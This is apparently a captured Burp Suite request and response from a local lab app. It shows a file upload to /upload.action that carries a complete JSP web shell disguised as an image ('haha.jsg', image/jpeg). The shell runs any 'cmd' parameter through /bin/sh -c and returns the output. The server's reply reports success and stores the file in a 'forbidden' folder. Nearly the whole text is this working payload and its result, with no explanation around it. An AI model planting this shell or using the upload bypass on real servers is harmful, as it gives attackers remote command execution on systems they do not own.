 Request
Pretty Raw Hex
\n
1 POST /upload.action HTTP/1.1
2 Host: localhost:5000
3 Origin: http://localhost:5000
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUhN9bR2AXInvq19w
5 Referer: http://localhost:5000/upload.action
6 Accept-Encoding: gzip, deflate, br
7 Cookie: JSESSIONID=2FB63AFBC5A9218F66057EF4A719D753
8 Connection: keep-alive
9 Content-Length: 1251
10
11 ------WebKitFormBoundaryUhN9bR2AXInvq19w
12 Content-Disposition: form-data; name="upload"; filename="haha.jsg"
13 Content-Type: image/jpeg
14
15 <%@ page import="java.io.*" %>
16 <%@ page contentType="text/html; charset=UTF-8" %>
17 <%
18 String cmd = request.getParameter("cmd");
19 if (cmd == null || cmd.trim().isEmpty()) {
20 out.println("JSP shell ready. Try: ?cmd=whoami");
21 } else {
22 try {
23 // chạy qua /bin/sh -c để dùng pipe, &&, v.v.
24 ProcessBuilder pb = new ProcessBuilder("/bin/sh", "-c", cmd);
25 pb.redirectErrorStream(true); // gộp stderr vào stdout
26 Process p = pb.start();
27
28 BufferedReader r = new BufferedReader(new InputStreamReader(p.getInputStream(), "UTF-8"));
29 String line;
30 out.println("<pre>");
31 while ((line = r.readLine()) != null) {
32 out.println(line);
33 }
34 out.println("</pre>");
35 p.waitFor();
36 } catch (Throwable t) {
37 out.println("<pre style='color:#c00'>");
38 t.printStackTrace(new PrintWriter(out, true));
39 out.println("</pre>");
40 }
41 }
42 %>
43
44 ------WebKitFormBoundaryUhN9bR2AXInvq19w--
45
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Vary: Sec-Fetch-Dest,Sec-Fetch-Mode,Sec-Fetch-Site,Sec-Fetch-User
3 Cross-Origin-Embedder-Policy-Report-Only: require-corp
4 Cross-Origin-Opener-Policy: same-origin
5 Set-Cookie: JSESSIONID=9598062DC4CE433ECFF14003DA5AB91D; Path=/; HttpOnly
6 Content-Type: text/html;charset=UTF-8
7 Content-Language: en-US
8 Content-Length: 316
9 Date: Sat, 13 Sep 2025 20:35:55 GMT
10 Keep-Alive: timeout=20
11 Connection: keep-alive
12
13
14
15 <html>
16 <head>
17 <title>
File Upload - Success
</title>
18 </head>
19 <body>
20 <h2>
File Upload - Success
</h2>
21
22
23
24 Nop ! Only .jpg and .png are authorized ! Go to forbidden folder
25
26 <img src="forbidden/haha.jsg" />
27
28
29
30
31 <br/>
32
33 <a href="/upload.action">
Go back to Upload Page
</a>
34
35 </body>
36 </html>
37